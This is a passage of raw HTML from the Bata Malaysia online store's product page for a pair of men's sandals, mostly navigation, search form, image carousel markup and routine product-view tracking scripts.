                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_018612910503M',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2020_8614291'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8614291", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="521D_2020_8614291" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2020_8614291'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw904ee166/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=620 620w"
